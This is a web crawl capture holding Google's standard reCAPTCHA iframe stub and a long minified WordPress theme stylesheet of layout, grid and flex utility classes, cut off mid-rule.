

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WpVxbWqhnSG7qVEy8LCibA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769489832443');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ritiriwaz.com/wp-content/cache/minify/610bb.css
body_size: 24666
content:
*,*:after,*:before{margin:0;padding:0;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:root{font-size:16px}html{font-family:sans-serif;line-height:1.15;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}body{padding:0;margin:0;font-weight:normal;font-size:1rem;color:#010101;font-family:"Muli",sans-serif;line-height:1.6;letter-spacing:0;-moz-word-wrap:break-word;-webkit-word-wrap:break-word;-ms-word-wrap:break-word;word-wrap:break-word;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;vertical-align:baseline;transition:all 0.7s ease}article,aside,details,figcaption,figure,header,main,menu,nav,section,summary{display:block}ul{list-style:disc}ol{list-style:decimal}ul,ol{padding:0;margin:0
0 20px 50px}ul ul,
ol ol,
ul ol,
ol
ul{margin:10px
0 0 40px}p{margin:0
0 20px 0}p:empty{display:none}a{color:#010101;text-decoration:none;transition:all 0.7s ease}a:hover{color:#FF3D00;text-decoration:underline}a:focus{outline:1px
dotted;text-decoration:none}.wp-block-button__link,
.cb-entry .wp-block-button__link{color:inherit}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}[tabindex="-1"]:focus{outline:0
!important}.wp-block-button__link,a.wp-block-button__link{text-decoration:none}h1,h2,h3,h4,h5,h6{line-height:1.2;font-family:"Roboto",sans-serif;font-weight:bold;margin-bottom:20px;letter-spacing:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1{font-size:38px;line-height:1.1}h2{font-size:32px;line-height:1.2}h3{font-size:26px;line-height:1.3}h4{font-size:22px;line-height:1.4}h5{font-size:18px;line-height:1.5}h6{font-size:16px;line-height:1.6}.post_title h2,
.post_title h3,
.post_title h4,
.post_title
h5{margin-bottom:0}b,strong{font-weight:bold}big{font-size:125%}small{font-size:80%}sub,sup{position:relative;font-size:80%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}pre,code,kbd,tt,var,samp{font-family:monospace,monospace;letter-spacing:0}pre{display:block;font-size:15px;color:#fff;background-color:#2c2848;overflow:auto;max-width:100%;font-weight:normal;padding:30px;margin-bottom:30px;border-radius:3px}code{display:inline;font-weight:normal;padding:1px
5px 1px 5px;color:#fff;background-color:#20284a;border-radius:2px}pre
code{font-size:15px;font-family:monospace;font-style:normal;padding:0;color:#fff;background-color:transparent;border-radius:0}q,blockquote{font-family:-apple-system,BlinkMacSystemFont,"Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:20px;font-style:italic;line-height:1.6;font-weight:normal;border-left:4px solid #000;padding:10px
0 10px 30px;margin-bottom:30px}q>p,blockquote>p{margin:0;line-height:1.4}.wp-block-pullquote{margin:0
0 30px 0;padding:40px
0;border-top:4px solid #000;border-bottom:4px solid #000}.wp-block-pullquote
blockquote{margin:0;padding:0;border-left-color:none}.wp-block-pullquote
p{font-size:20px}.wp-block-pullquote.is-style-solid-color blockquote
p{font-size:24px}.wp-block-pullquote.is-style-solid-color{padding:30px}.wp-block-pullquote.is-style-solid-color
blockquote{text-align:center;max-width:100%}cite,
.wp-block-pullquote.is-style-solid-color blockquote
cite{display:inline-block;font-size:14px;font-weight:normal;font-style:italic;margin-top:10px}form{display:block}fieldset{border:1px
solid #eee;padding:30px}legend{font-size:15px;font-weight:bold;padding:0
15px}label{font-size:15px;font-weight:bold;margin:0
0 10px 0}label.inline,input[type="checkbox"]+label{display:inline;font-weight:normal;margin-left:5px}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0px 1000px white inset !important}textarea,input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"]{display:block;font-family:-apple-system,BlinkMacSystemFont,"Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:15px;margin:0;padding:12px
15px;border:1px
solid #eee;height:auto;width:100%;max-width:100%;border-radius:0;box-shadow:inset 1px 1px 3px #f6f6f6}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{border-color:#3da6ff;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input::-moz-placeholder{line-height:normal}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}button,.button,.btn-general,input[type="button"],input[type="reset"],input[type="submit"]{display:inline-block;font-family:"Muli",sans-serif;font-size:16px;font-weight:normal;padding:13px
30px;height:auto;text-align:center;border:none;opacity:1;line-height:1;text-decoration:none;cursor:pointer;color:#fff;background-color:#FF3D00;-webkit-appearance:none;-moz-appearance:none;border-radius:2px;transition:all 0.7s ease}button:hover,.button:hover,.btn-general:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff;border:none;background-color:#FF3D00;text-decoration:none}button:focus,.button:focus,.btn-general:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{outline:1px
dotted blue;text-decoration:none}input[type="checkbox"],input[type="radio"]{padding:0;margin:0
3px 0 0}select{font-family:-apple-system,BlinkMacSystemFont,"Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";position:relative;font-size:15px;padding:12px
15px;height:auto;margin:0;width:100%;max-width:100%;border:1px
solid #eee;box-shadow:inset 1px 1px 3px #f6f6f6}textarea{font-size:15px;width:100%;max-width:100%;margin:0;padding:20px;height:150px;vertical-align:middle;line-height:1.8;resize:vertical}address{margin-bottom:20px;font-style:normal;line-height:inherit}progress{vertical-align:baseline}output{display:inline-block}summary{display:list-item;cursor:pointer}th,td,table{border:1px
solid #eee}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0
0 30px;width:100%}th{font-weight:bold}th,td{padding:10px
15px;text-align:left;border-width:0 1px 1px 0}caption{padding-top:10px;padding-bottom:10px;text-align:left;caption-side:bottom}audio,video,canvas,progress{vertical-align:baseline}img{max-width:100%;border-style:none;height:auto;vertical-align:middle}audio:not([controls]){display:none;height:0}video{display:block}figure{position:relative;margin:0;padding:0}figcaption{font-size:13px}.wp-block-embed
figcaption{margin-top:10px;margin-bottom:0}embed,iframe,object{max-width:100%}hr{box-sizing:content-box;height:2px;border:none;padding:0;margin:0;overflow:hidden;background-color:#eee}hr.wp-block-separator{max-width:150px;margin:20px
auto}hr.wp-block-separator.is-style-wide{max-width:100%}.wp-block-separator.is-style-dots{background-color:none;border:none;text-align:center;max-width:none;line-height:1;height:auto}br{height:1px;margin:0;padding:0;line-height:1}i,em{font-style:italic}ins,mark{color:#222;background-color:#fffbae;text-decoration:none}s,del,strike{text-decoration:line-through;background-color:none}.has-drop-cap:first-child:first-letter {font-family:-apple-system,BlinkMacSystemFont,"Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:bold;font-size:6rem}svg:not(:root){overflow:hidden}[hidden],template{display:none}.text-align-left{text-align:left}.text-align-center{text-align:center}.text-align-right{text-align:right}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{float:none;margin-left:auto;margin-right:auto;text-align:center}.owl-carousel .owl-stage,
.owl-carousel.owl-drag .owl-item{touch-action:auto}.owl-carousel .owl-item
img{max-height:-webkit-max-content;max-height:-moz-max-content;max-height:max-content}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.cm-col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.cm-col-1,.cm-col-2,.cm-col-3,.cm-col-4,.cm-col-5,.cm-col-6,.cm-col-7,.cm-col-8,.cm-col-9,.cm-col-10,.cm-col-11,.cm-col-12,.cm-col,.cm-col-auto,.cm-col-sm-1,.cm-col-sm-2,.cm-col-sm-3,.cm-col-sm-4,.cm-col-sm-5,.cm-col-sm-6,.cm-col-sm-7,.cm-col-sm-8,.cm-col-sm-9,.cm-col-sm-10,.cm-col-sm-11,.cm-col-sm-12,.cm-col-sm,.cm-col-sm-auto,.cm-col-md-1,.cm-col-md-2,.cm-col-md-3,.cm-col-md-4,.cm-col-md-5,.cm-col-md-6,.cm-col-md-7,.cm-col-md-8,.cm-col-md-9,.cm-col-md-10,.cm-col-md-11,.cm-col-md-12,.cm-col-md,.cm-col-md-auto,.cm-col-lg-1,.cm-col-lg-2,.cm-col-lg-3,.cm-col-lg-4,.cm-col-lg-5,.cm-col-lg-6,.cm-col-lg-7,.cm-col-lg-8,.cm-col-lg-9,.cm-col-lg-10,.cm-col-lg-11,.cm-col-lg-12,.cm-col-lg,.cm-col-lg-auto,.cm-col-xl-1,.cm-col-xl-2,.cm-col-xl-3,.cm-col-xl-4,.cm-col-xl-5,.cm-col-xl-6,.cm-col-xl-7,.cm-col-xl-8,.cm-col-xl-9,.cm-col-xl-10,.cm-col-xl-11,.cm-col-xl-12,.cm-col-xl,.cm-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.cm-col{flex-basis:0;flex-grow:1;max-width:100%}.cm-col-auto{flex:0 0 auto;width:auto;max-width:100%}.cm-col-1{flex:0 0 8.333333%;max-width:8.333333%}.cm-col-2{flex:0 0 16.666667%;max-width:16.666667%}.cm-col-3{flex:0 0 25%;max-width:25%}.cm-col-4{flex:0 0 33.333333%;max-width:33.333333%}.cm-col-5{flex:0 0 41.666667%;max-width:41.666667%}.cm-col-6{flex:0 0 50%;max-width:50%}.cm-col-7{flex:0 0 58.333333%;max-width:58.333333%}.cm-col-8{flex:0 0 66.666667%;max-width:66.666667%}.cm-col-9{flex:0 0 75%;max-width:75%}.cm-col-10{flex:0 0 83.333333%;max-width:83.333333%}.cm-col-11{flex:0 0 91.666667%;max-width:91.666667%}.cm-col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width: 576px){.cm-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.cm-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.cm-col-sm-1{flex:0 0 8.333333%;max-width:8.333333%}.cm-col-sm-2{flex:0 0 16.666667%;max-width:16.666667%}.cm-col-sm-3{flex:0 0 25%;max-width:25%}.cm-col-sm-4{flex:0 0 33.333333%;max-width:33.333333%}.cm-col-sm-5{flex:0 0 41.666667%;max-width:41.666667%}.cm-col-sm-6{flex:0 0 50%;max-width:50%}.cm-col-sm-7{flex:0 0 58.333333%;max-width:58.333333%}.cm-col-sm-8{flex:0 0 66.666667%;max-width:66.666667%}.cm-col-sm-9{flex:0 0 75%;max-width:75%}.cm-col-sm-10{flex:0 0 83.333333%;max-width:83.333333%}.cm-col-sm-11{flex:0 0 91.666667%;max-width:91.666667%}.cm-col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width: 768px){.cm-col-md{flex-basis:0;flex-grow:1;max-width:100%}.cm-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.cm-col-md-1{flex:0 0 8.333333%;max-width:8.333333%}.cm-col-md-2{flex:0 0 16.666667%;max-width:16.666667%}.cm-col-md-3{flex:0 0 25%;max-width:25%}.cm-col-md-4{flex:0 0 33.333333%;max-width:33.333333%}.cm-col-md-5{flex:0 0 41.666667%;max-width:41.666667%}.cm-col-md-6{flex:0 0 50%;max-width:50%}.cm-col-md-7{flex:0 0 58.333333%;max-width:58.333333%}.cm-col-md-8{flex:0 0 66.666667%;max-width:66.666667%}.cm-col-md-9{flex:0 0 75%;max-width:75%}.cm-col-md-10{flex:0 0 83.333333%;max-width:83.333333%}.cm-col-md-11{flex:0 0 91.666667%;max-width:91.666667%}.cm-col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width: 992px){.cm-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.cm-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.cm-col-lg-1{flex:0 0 8.333333%;max-width:8.333333%}.cm-col-lg-2{flex:0 0 16.666667%;max-width:16.666667%}.cm-col-lg-3{flex:0 0 25%;max-width:25%}.cm-col-lg-4{flex:0 0 33.333333%;max-width:33.333333%}.cm-col-lg-5{flex:0 0 41.666667%;max-width:41.666667%}.cm-col-lg-6{flex:0 0 50%;max-width:50%}.cm-col-lg-7{flex:0 0 58.333333%;max-width:58.333333%}.cm-col-lg-8{flex:0 0 66.666667%;max-width:66.666667%}.cm-col-lg-9{flex:0 0 75%;max-width:75%}.cm-col-lg-10{flex:0 0 83.333333%;max-width:83.333333%}.cm-col-lg-11{flex:0 0 91.666667%;max-width:91.666667%}.cm-col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width: 1200px){.cm-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.cm-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.cm-col-xl-1{flex:0 0 8.333333%;max-width:8.333333%}.cm-col-xl-2{flex:0 0 16.666667%;max-width:16.666667%}.cm-col-xl-3{flex:0 0 25%;max-width:25%}.cm-col-xl-4{flex:0 0 33.333333%;max-width:33.333333%}.cm-col-xl-5{flex:0 0 41.666667%;max-width:41.666667%}.cm-col-xl-6{flex:0 0 50%;max-width:50%}.cm-col-xl-7{flex:0 0 58.333333%;max-width:58.333333%}.cm-col-xl-8{flex:0 0 66.666667%;max-width:66.666667%}.cm-col-xl-9{flex:0 0 75%;max-width:75%}.cm-col-xl-10{flex:0 0 83.333333%;max-width:83.333333%}.cm-col-xl-11{flex:0 0 91.666667%;max-width:91.666667%}.cm-col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media
print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around 